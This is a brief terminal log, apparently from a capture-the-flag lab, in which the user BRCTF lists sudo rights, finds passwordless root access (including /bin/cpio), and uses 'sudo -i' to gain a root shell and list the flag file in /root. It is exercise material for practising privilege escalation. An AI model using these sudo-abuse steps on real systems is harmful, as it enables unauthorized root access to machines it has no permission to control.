 BRCTF@apache:~$ sudo -l
Matching Defaults entries for BRCTF on apache:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User BRCTF may run the following commands on apache:
    (root) NOPASSWD: ALL
    (ALL : ALL) NOPASSWD: /bin/cpio
BRCTF@apache:~$ sudo id
uid=0(root) gid=0(root) groups=0(root)
BRCTF@apache:~$ sudo -i
root@apache:~# cd /root/
root@apache:~# ls
BRCTF_e52347f9044db0841901ea2d5ccd1b86
root@apache:~# Connection to 10.0.13.0 closed by remote host.